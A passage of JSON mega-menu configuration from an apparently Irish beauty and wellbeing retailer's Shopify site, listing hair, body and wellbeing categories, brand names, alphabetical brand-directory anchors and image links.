"},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 